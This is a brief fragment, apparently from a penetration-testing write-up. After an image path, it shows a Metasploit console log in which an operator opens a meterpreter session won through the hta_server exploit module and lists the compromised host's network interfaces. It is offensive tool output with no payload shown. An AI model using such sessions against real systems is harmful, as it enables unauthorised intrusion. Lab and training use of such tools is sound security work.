 msf6 exploit(windows/misc/hta_server) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
meterpreter > ifconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00